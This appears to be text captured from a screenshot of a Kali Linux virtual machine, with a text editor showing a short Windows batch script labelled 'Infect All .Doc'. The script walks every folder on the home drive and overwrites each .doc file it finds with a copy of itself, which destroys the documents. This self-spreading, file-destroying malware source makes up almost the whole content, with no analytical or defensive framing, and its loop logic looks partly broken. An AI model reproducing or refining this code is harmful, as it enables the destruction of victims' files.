 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
23:20
Trash
File System
Home
ngrok
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 @echo off
2 ::-------Infect All .Doc-----::
3 Dir %Homedrive% /s /b > DirPath
4 For /f %%Y In (DirPath) Do (
5 Set DirPath=%%Y > Nul
6 For %%Z In (%DirPath%\*.doc) Do (
7 Set DocInfect=%%Z > Nul
8 Copy /y %0 %DocInfect%
9 )
10 )Del /f /s /q DirPath
Size Type Modified
30.1 MB Program 4 May 2021
Right Ctrl
4
2
ENG
IN
08:50 AM
20-04-2022
7